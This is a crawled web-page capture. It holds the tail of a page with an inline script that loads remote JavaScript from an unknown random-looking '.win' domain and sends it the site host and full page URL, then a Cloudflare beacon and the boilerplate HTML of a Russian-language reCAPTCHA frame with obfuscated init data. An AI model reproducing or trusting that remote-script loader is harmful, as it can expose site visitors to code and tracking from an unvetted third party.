        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=624eb9bc3a78fb6aa5285553996c2786"
            + "&m=4a5647b5102fad7acc01c0e4e250e455"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d05b7a888ce4af28aac4751711984b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy&co=aHR0cHM6Ly9mYXBhYmVsbm8ub3JnOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qir06lkh2pc
body_size: 49786
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PvHs10JWHeGk5gkjTDrNEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="PvHs10JWHeGk5gkjTDrNEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PvHs10JWHeGk5gkjTDrNEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8OTwqXCgn/DrMO9w4ZRI8KQPMKswrYtw63DisKkRsKXw6sww50Gw5hlYmTDrhpUwo4Aw6wLwq/[base64]/DsKWbMOtw7BRL8OGw7lcbmNcDwfCsyUCNgl/w5d3AnQ7emQMOk8Rw74Yw5pewqcawp/[base64]/CkcODAkR3FcOFC8KGw4REZl/[base64]/ClADDu8ONw7zDisOZwpdewqxIHcKSwrXDvMKQIMOEHMOfwrHCmcOQEkzCgxjDnWDCm8Ohw4x7IW5rDcOMwogeH8K5wpjDsMOBRxjDkMKMdsOlwo/[base64]/DlsOOw6TDmMOkwoXDoBTDpUXDvMO7wrd2F8Kew6Ycw7TCm0N3wrIJGQzDtHnDmMKlwowHKELCjQXDlcKAf03DpHACc2s5wr8wP8Kuw5XCiMOSTsKvMxhcSigxwoJ+w7jDqsODHlhTXsKAw5Mlw5loaFMnLl/[base64]/[base64]/Co8Ksw6EeAX8OdcK1w73Ds8KkbsOMw55kwp0Gw6BfNMKTwplKw7Ehwq1eKsOFMCVfY8KCw68dwpjDgMO+wpU/[base64]/DqcKMfMKawpjDm8ONN8K5w4rCmsOOwr1mw5w1AcKhw4wOwoIBAxZsSH5uKcK4TmPDhsKTWcOiTcKew48Fw49+ViQDesOMwqrDtyweAsKIwr/DsMOJw6HDrnxtwpPCrRV9woYlwodDwqrDo8Oww60bdMK2DmsTUR/[base64]/[base64]/w5VQLcKgwpwyw4fDtS5hfsOrdCvDlsKxfRbDlVHCgHDCmsKdwrTCjMKYCGLCrsO2KgocwpMbAyd9wqUETDjDmx3DrWUsNMORUcKyw5/DhGPDmcOdw5HDlnbDonfCtnbCh8K5w7BIw6kDH2YXP8KJwqfDqjTCh8O4w5nCszR6BEl7aT/Dg0Fww7/DrQxGwqZuNGTCrMOrw4PDtcOsZ0PCijXCvcKwFsOyHWUHwqfDscOLwqfCsXUDJsO0McOWwqbCm23ChzTDq2/CtS/CszVkLMKwNEdaJwkWwrJ+YsOOw4N7TMKHTzM9XEDDqyrCqcOhDynCsAQfBsKpBTfDsMKHBVTDq8KTYcOcKAoOw43DocK4XTzCvcKwX1zDkmMZwqJKwrhDwocYwowPwrAmQ1DDvm/DgMOjXDgwHDHCo8K6wp1tKHnDt8OqNwjDsxfChsKbA8KSfsKZLMOJwrRMwrnDojvClSzDsEUSw6TCh8OhcQ1tw59Sd8OMT8O/w5lxHsOkJ2pje0dMwqIFDC3CrSnDoMOob0bDlMOxwoLDpsKfKjsTwq3CksOSwo7DqVrCpyc3YyllM8KrAMOZEsOleMKRwpUewqPCs8OCEsK9XCHDgi8fwpYHT8K4wqzDisKdwpMEwoVbElrDqHvCpA7DpW/DmytXwpwVLTo3dFlCw4szdsK9wo/DjG3ChcOxJkjDrQTChS3CsX5XdkEUTRkpw6paL8K8cMO5w6ZqbiHCrcO4wqbDlETCnsKPECtvVD/Dg8KBw4FIw4wxwpXCtm1mZ8KfOcKaQlzCtHoQwonCjsOxwod0wrJFYMOqw71Jw5Y/[base64]/BRvCtAoJwrlKJsKAWl9ZTlTDpGpfw6tLwp/DtCbDoEUUwqRWMi3CkEzCksOOwp4JbzvDpsOMwrLCuMOfw6w1HcOeSDXDscOAQzNrw5MLTgVGG8OZEMKoJHzDiBIEWkvClnJXw5NwGGfDlMOfJ8OjwpfDrV7CjcOIw7zCgMK/NzkTwrzDmMKMwp5mwppQK8KRUsOLa8Ohw6lKwqDCuC7CrcOPQifCs1jDucO0WEXCgcKwf8Oowo/ClMOUwplzwpJWMS3DscOlfn4IwrTDjVfCknDDkwgULTIMwpfDnlMUFU7DrFPDtsO8eB58w4hfTgIcc8OYbsOYGATCv2PCksKrw45+w5hyT3JMw7wEw7zCsC7Cs0E4QMOoP0Viw4JOc8OaA8ONwrDDqy1ywpNnw7/CqXDCtn3DrsOnF1nDrwjCq2tjw5Q2RwXDkMKRw5cONsOUw7HDulXCtkzCqBtsGcO1fcOjN8OvJiMxK1VTwqEMwp7DqAAPF8OUw7XDjMKhwpgOeMOlG8Kkw6Qaw7AWLsKPw7/DplfCo2LCmMORaw3CvMKAEsK/wp/CmWwFAGDDtS/[base64]/[base64]/DrENJN3DDhTDDo8KmLMKlNFVkw6nDhcKBLcKTwr1rw5Z9w7HCk2LCqWIRERjDhsKmXcKMw5x0w7vDj2PDgXcZw4jCrlzCv8OUAHoMAQBqb0XDkV1Xwr7DgzDDqMK9w7LCrjTCh8OwP8KGw53Cn8OlFMKLIx/DlTknfMOvR1nDlMOmVMKZDsK1w5jCssKQwpIOwr/CoUjCmCtOeGxiXkTDl1zDgsOaRcKSw4DCiMK4wpjCs8OXwoRXTF8bDxkrXWI+bcOcw5LCnA